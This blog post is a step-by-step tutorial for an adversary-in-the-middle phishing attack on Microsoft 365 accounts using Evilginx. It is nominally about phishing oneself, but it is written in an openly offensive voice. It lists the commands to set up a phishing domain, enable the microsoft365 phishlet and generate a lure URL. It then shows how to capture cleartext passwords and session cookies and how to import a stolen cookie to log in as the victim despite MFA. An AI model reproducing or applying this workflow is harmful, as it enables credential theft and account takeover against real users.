So i think you are here because you are interested in how to do a AiTM Attack with your now self hosted Evilginx Hackermachine - you nasty little hacker ;)
Phishing is one of the most prevalent techniques that cyber attackers use to obtain sensitive information. To effectively protect yourself, it's crucial to understand the methods attackers employ and evaluate how vulnerable you might be. In this blog post, I will guide you through the process of using Evilginx to phish yourself.
Evilginx is a sophisticated tool that simulates phishing attacks using "Man-in-the-Middle" techniques, demonstrating just how convincing modern phishing campaigns can be. By conducting this exercise, you'll be able to identify weaknesses in your own security practices and enhance your defenses against real-world threats.
How Dall-e thinks Evilginx would look like if it would be an enemy in a Cyberpunkt Style World..

So as we now know how Evilginx would look like in a Cyberpunk Style world or future - we can go back to configuring it.
But if you read my other blog posts before, you should know all that already.If you did not read them, you can get a quick overview here, and here you can see how to set up your own evilginx appliance.
Connect to your evilginx appliance
If you followed my previous post about how to set up you own evilginx appliance, you should be able to connect to it now - do that!
If you are now connected to you evilginx we can now begin to configure it.
To start evilginx just run
sudo evilginx
within the first use of Evilginx, you will see these errors:
[war] server domain not set! type: config domain <domain>
and
[war] server external ip not set! type: config ipv4 external <external_ipv4_address>Configure the domain and IPv4 address. Replace with your actual domain and with your Evilginx VM’s IP address like this:
1 config domain vadrwave.ch
2 config ipv4 external 172.xxx.xxx.xxxTo configure the phishlet hostname and enable it, run the commands phishlets hostname microsoft365 <YourDomain> and phishlets enable microsoft365 like this:
phishlets hostname microsoft365 vadrwave.ch
phishlets enable microsoft365Next, create a lure for the o365 phishlet using this command:
lures create microsoft365Finally, retrieve the lure URL by running:
lures get-url 0Your bash windows should then look something like this:

If you now are a brave warrior, you can copy this link and paste it to the browser of your choice.

Then - like magic - a windows loginwindow will appear. Besides the URL it is basically impossible to see that it is fake.

As soon as someone will click on the link, you will see that in your evilginx console.
For privacy reasons, i blurred my ip address 🧑💻.
If that person (you in that case😉) is going to enter username and password, you will see that in cleartext in your console.

If the targetet person (you again😉) does not have MFA - congrats you can now logon with that user.
But if that person does have MFA and will do the lame old authenticator stuff, you will get the cookie out of the session.
To check if that capturing worked, enter “sessions” in your evilginx console and you will see all sessions captured.

You can just write now “sessions” and the number of your desired session, in my case 38 to your console and see all that beautiful stuff there.

As you can see there, we were able to steal that cookie.
Go back to your favorite browser now and install the cookie editor plugin of your choice.
Then head over to https://portal.office.com and open the cookie editor.

You can delete all those boring cookies in there - we don't want them.
Now copy the captured cookie from evilginx and import it - paste you captured cookie in - click import and reload the page.
if everything worked right, congrats you are now logged in as the user you betrayed.

Now you are a official hacker.


